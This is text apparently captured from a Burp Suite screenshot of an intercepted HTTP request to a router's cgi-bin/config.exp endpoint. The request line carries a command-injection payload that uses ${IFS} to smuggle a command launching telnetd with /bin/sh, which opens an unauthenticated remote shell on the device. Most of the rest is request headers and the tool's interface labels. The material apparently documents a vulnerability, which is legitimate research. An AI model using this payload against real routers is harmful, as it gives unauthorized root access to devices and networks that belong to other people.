 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Options
Request to https://192.168.1.1:443
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /cgi-bin/config.exp?export_cert&abc&;/usr/sbin/telnetd${IFS}-l${IFS}/bin/sh;&abc&MY_CA HTTP/1.1
2 Host: 192.168.1.1
3 Cookie: mlap=Nk1Yl7r7ERL02A2u3Zzf1g==
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Request Attributes 2
Request Query Parameters 5
Request Body Parameters 0
Request Cookies 1
Request Headers 13